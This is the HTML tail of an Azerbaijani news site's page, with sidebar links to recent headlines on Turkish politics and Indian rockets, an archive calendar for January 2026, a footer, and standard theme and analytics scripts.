                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



